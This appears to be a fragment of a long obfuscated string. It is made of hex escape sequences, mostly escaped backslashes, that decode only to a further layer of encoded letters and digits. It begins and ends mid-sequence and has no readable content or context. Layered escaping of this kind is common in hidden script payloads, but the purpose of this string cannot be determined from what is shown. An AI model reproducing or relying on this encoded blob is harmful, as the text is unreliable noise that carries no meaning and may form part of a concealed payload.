61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x